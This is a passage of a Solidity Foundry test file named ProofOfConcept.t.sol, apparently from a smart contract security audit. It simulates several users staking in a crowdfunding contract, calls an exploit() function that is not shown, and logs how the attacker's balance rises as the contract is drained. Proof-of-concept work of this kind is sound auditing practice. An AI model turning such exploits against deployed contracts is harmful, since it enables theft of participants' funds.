 test > ProofOfConcept.t.sol
8 contract ProofOfConcept is Test {
39
40 function test_exploit() public {
41
42 console.log("-------------------------------------------------------------------------------");
43 console.log(unicode"\n\tLet's simulate the stake of different crowdfunding participants\n");
44 console.log("-------------------------------------------------------------------------------");
45
46 stake(user1, 49 * DECIMALS);
47 stake(user2, 47 * DECIMALS);
48 stake(user3, 50 * DECIMALS);
49 stake(user4, 78 * DECIMALS);
50 stake(user5, 83 * DECIMALS);
51 stake(user1, 88 * DECIMALS);
52 stake(user2, 87 * DECIMALS);
53 stake(user3, 89 * DECIMALS);
54 stake(user4, 90 * DECIMALS);
55 stake(user5, 82 * DECIMALS);
56
57 console.log("-------------------------------------------------------------------------------\n");
58 console.log(unicode"| => Funds on stake (crowdfund's balance) : 👀 %s * FINNEY", crowdfundContract.getTotalStake()/(1 * DECIMALS));
59 console.log(unicode"| => Attacker's balance                   : 👀 %s * FINNEY\n", address(attacker1).balance/(1 * DECIMALS));
60 console.log("-------------------------------------------------------------------------------");
61
62 console.log(unicode"\n\t\t\t💥💥💥💥 EXPLOITING... 💥💥💥💥\n");
63
64 exploit();
65
66 console.log("-------------------------------------------------------------------------------\n");
67 console.log(unicode"| => Funds on stake (crowdfund's balance) : ☠ %s * FINNEY", crowdfundContract.getTotalStake()/(1 * DECIMALS));
68 console.log(unicode"| => Attacker's balance                   : 💯 %s * FINNEY\n", address(attacker1).balance/(1 * DECIMALS));
69 console.log("-------------------------------------------------------------------------------");
70 }